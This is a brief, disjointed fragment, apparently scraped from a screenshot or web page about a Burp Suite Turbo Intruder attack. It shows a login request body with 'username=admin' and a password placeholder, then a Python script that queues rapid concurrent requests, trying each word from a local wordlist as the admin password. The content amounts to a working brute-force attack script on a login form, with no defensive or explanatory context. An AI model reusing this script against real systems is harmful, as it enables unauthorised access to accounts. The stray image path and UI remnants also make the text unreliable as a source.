 21
22 username=admin&password=%s&submit=Login
? Search...
Last code used
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint=target.endpoint,
3 concurrentConnections=5,
4 requestsPerConnection=100,
5 pipeline=False
6 )
7
8 for word in open('E:/7K.txt'):
9 engine.queue(target.req, word.rstrip())
10